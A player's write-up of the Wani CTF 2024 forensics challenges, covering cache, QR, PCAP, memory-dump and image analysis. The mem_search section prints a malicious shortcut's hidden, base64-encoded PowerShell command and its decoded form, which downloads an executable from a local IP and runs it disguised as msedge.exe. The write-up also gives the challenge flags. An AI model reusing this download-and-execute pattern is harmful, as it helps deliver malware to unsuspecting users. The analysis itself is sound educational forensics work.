Wani CTF 2024 - Writeups
This is a writeup for all forensics challenges from Wani CTF 2024. This was my first CTF playing for a new Malaysia team called RE:UN10N where local students and professionals come together and have fun. Overall, the CTF was fine, the difficulty rating were kind of messed up since easy challenges were much difficult than hard challenges.

tiny_usb [Forensics] 🩸
Question: What a small usb!
Flag: FLAG{hey_i_just_bought_a_usb}
We are given an ISO file to investigate. Just use 7zip to view the flag which is the only file within it.

Surveillance_of_sus [Forensics]
Question: A PC is showing suspicious activity, possibly controlled by a malicious individual. It seems a cache file from this PC has been retrieved. Please investigate it!
Flag: FLAG{RDP_is_useful_yipeee}
We are given a cache file to investigate. Analyzing the file header, it shows RDP8bmp which might be related to RDP Bitmap Cache. Using tools like bmc-tools and RdpCacheStitcher, the flag can be obtained.
1
2
3
4
└─$ python bmc-tools.py -s ~/Desktop/shared/WaniCTF/for-Surveillance-of-sus/Cache_chal.bin -d ~/Desktop/shared/WaniCTF/for-Surveillance-of-sus/
[+++] Processing a single file: '/home/kali/Desktop/shared/WaniCTF/for-Surveillance-of-sus/Cache_chal.bin'.
[===] 650 tiles successfully extracted in the end.
[===] Successfully exported 650 files.
codebreaker [Forensics]
Question: I, the codebreaker, have broken the QR code!
Flag: FLAG{How_scan-dalous}
We are given a corrupted QR code to investigate. According to a writeup, QR codes can be reconstructed by following the structure and format of a QR code. Additionally, increasing the brightness/contrast helps in removing foreign drawings/pixels above the actual image.
For this challenge, my teammate @0x251e managed to help reconstruct the QR code manually so huge shoutout to him. The final output should look like this.

I_wanna_be_a_streamer [Forensics]

Question: Sorry Mom, I’ll work as a streamer. Watch my stream once in a while. (H.264 is used for video encoding.)
Flag: FLAG{Th4nk_y0u_f0r_W4tching}

We are given a PCAP file to investigate. Analyzing the packets, the protocols that stood out the most was RTP and RTSP. I have some experience with RTP and VoIP from my final year project, but I have no clue what RTSP was. Researching online about it, I stumbled upon this forum that mentioned:
RTSP does not transmit streams at all, it is just an out-of-band control protocol with functions like PLAY and STOP.
Hence, we can shift our focus to the RTP protocol instead.
Analyzing the RTP audio streams, there were only white noise and some faint table noises. Reading the challenge description again, it mentioned something about H.264 video encoding.
Researching online about this, I stumbled upon this blog mentioning that RTP packets can actually be manually converted to H.264. A Wireshark plugin can also help extract the H.264 packets to form a complete video stream file.
Use ffmpeg to play the video and obtain the flag.
mem_search [Forensics]
Question: I found an unknown file, and upon opening it, it caused some strange behavior, so I took a memory dump! How was the attack carried out?
Flag: FLAG{Dayum_this_is_secret_file}
We are given a memory dump to investigate. Reading the challenge description, it mentioned something about an unknown file. Searching common locations on Windows, the unknown file was located in Downloads with its lnk file in Desktop.
1
2
3
4
5
6
7
8
└─$ python3 vol.py -f ~/Desktop/shared/WaniCTF/chal_mem_search.DUMP windows.filescan | grep -E 'Desktop|Downloads|Documents'
---SNIP---
0xcd88ceba67e0 \Users\Public\Desktop\Microsoft Edge.lnk 216
0xcd88cebac730 \Users\Mikka\Desktop 216
0xcd88cebae1c0 \Users\Mikka\Downloads\read_this_as_admin.download 216
0xcd88cebc26c0 \Users\Mikka\Desktop\read_this_as_admin.lnknload 216
0xcd88cebc3660 \Users\Public\Desktop 216
---SNIP---
Dumping and analyzing them, the suspicious lnk file had a suspicious CMD command within it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
└─$ exiftool file.0xcd88cebc26c0.0xcd88ced4e5f0.DataSectionObject.read_this_as_admin.lnknload.dat
ExifTool Version Number : 12.76
File Name : file.0xcd88cebc26c0.0xcd88ced4e5f0.DataSectionObject.read_this_as_admin.lnknload.dat
Directory : .
File Size : 4.1 kB
File Modification Date/Time : 2024:06:23 01:18:51-04:00
File Access Date/Time : 2024:06:23 01:18:51-04:00
File Inode Change Date/Time : 2024:06:23 01:18:51-04:00
File Permissions : -rw-------
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, IconFile, Unicode, ExpIcon
File Attributes : Archive
Create Date : 2024:02:15 20:33:59-05:00
Access Date : 2024:05:11 05:11:30-04:00
Modify Date : 2024:02:15 20:33:59-05:00
Target File Size : 455680
Icon Index : (none)
Run Window : Normal
Hot Key : (none)
Target File DOS Name : powershell.exe
Drive Type : Fixed Disk
Drive Serial Number : B524-0E74
Volume Label :
Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory : C:\Windows\System32
Command Line Arguments : -window hidden -noni -enc JAB1AD0AJwBoAHQAJwArACcAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAwAC4AMQA2ADoAOAAyADgAMgAvAEIANgA0AF8AZABlAGMAJwArACcAbwBkAGUAXwBSAGsAeABCAFIAMwB0AEUAWQBYAGwAMQBiAFYAOQAwAGEARwBsAHoAWAAnACsAJwAyAGwAegBYADMATgBsAFkAMwBKAGwAZABGADkAbQBhAFcAeABsAGYAUQAlADMAJwArACcARAAlADMARAAvAGMAaABhAGwAbABfAG0AZQBtAF8AcwBlACcAKwAnAGEAcgBjAGgALgBlACcAKwAnAHgAZQAnADsAJAB0AD0AJwBXAGEAbgAnACsAJwBpAFQAZQBtACcAKwAnAHAAJwA7AG0AawBkAGkAcgAgAC0AZgBvAHIAYwBlACAAJABlAG4AdgA6AFQATQBQAFwALgAuAFwAJAB0ADsAdAByAHkAewBpAHcAcgAgACQAdQAgAC0ATwB1AHQARgBpAGwAZQAgACQAZABcAG0AcwBlAGQAZwBlAC4AZQB4AGUAOwAmACAAJABkAFwAbQBzAGUAZABnAGUALgBlAHgAZQA7AH0AYwBhAHQAYwBoAHsAfQA=
Icon File Name : C:\hack\shared\read_this.docx
Machine ID : desktop-8lr4rba
Decoding the command gives another obfuscated Powershell command.
1
2
└─$ echo "JAB1AD0AJwBoAHQAJwArACcAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAwAC4AMQA2ADoAOAAyADgAMgAvAEIANgA0AF8AZABlAGMAJwArACcAbwBkAGUAXwBSAGsAeABCAFIAMwB0AEUAWQBYAGwAMQBiAFYAOQAwAGEARwBsAHoAWAAnACsAJwAyAGwAegBYADMATgBsAFkAMwBKAGwAZABGADkAbQBhAFcAeABsAGYAUQAlADMAJwArACcARAAlADMARAAvAGMAaABhAGwAbABfAG0AZQBtAF8AcwBlACcAKwAnAGEAcgBjAGgALgBlACcAKwAnAHgAZQAnADsAJAB0AD0AJwBXAGEAbgAnACsAJwBpAFQAZQBtACcAKwAnAHAAJwA7AG0AawBkAGkAcgAgAC0AZgBvAHIAYwBlACAAJABlAG4AdgA6AFQATQBQAFwALgAuAFwAJAB0ADsAdAByAHkAewBpAHcAcgAgACQAdQAgAC0ATwB1AHQARgBpAGwAZQAgACQAZABcAG0AcwBlAGQAZwBlAC4AZQB4AGUAOwAmACAAJABkAFwAbQBzAGUAZABnAGUALgBlAHgAZQA7AH0AYwBhAHQAYwBoAHsAfQA=" | base64 -d
$u='ht'+'tp://192.168.0.16:8282/B64_dec'+'ode_RkxBR3tEYXl1bV90aGlzX'+'2lzX3NlY3JldF9maWxlfQ%3'+'D%3D/chall_mem_se'+'arch.e'+'xe';$t='Wan'+'iTem'+'p';mkdir -force $env:TMP\..\$t;try{iwr $u -OutFile $d\msedge.exe;& $d\msedge.exe;}catch{}
Deobfuscating it shows another base64 encoded string within the Powershell command which was the flag.
1
$u=http://192.168.0.16:8282/B64_decode_RkxBR3tEYXl1bV90aGlzX2lzX3NlY3JldF9maWxlfQ==/chall_mem_search.exe;$t=WaniTemp;mkdir -force $env:TMP\..\$t;try{iwr $u -OutFile $d\msedge.exe;& $d\msedge.exe;}catch{}
1
2
└─$ echo "RkxBR3tEYXl1bV90aGlzX2lzX3NlY3JldF9maWxlfQ==" | base64 -d
FLAG{Dayum_this_is_secret_file}

tiny_10px [Forensics]
Question: What a small world!
Flag: FLAG{b1g_en0ugh}
We are given a small JPG image to investigate. Since we are given a JPG image, a common steganography method was hiding a flag by manipulating the image’s dimensions. Here is a good reference I always use to understand jpg formats.
After several minutes of trial-and-error, the width and height was successfully adjusted and the flag can be obtained.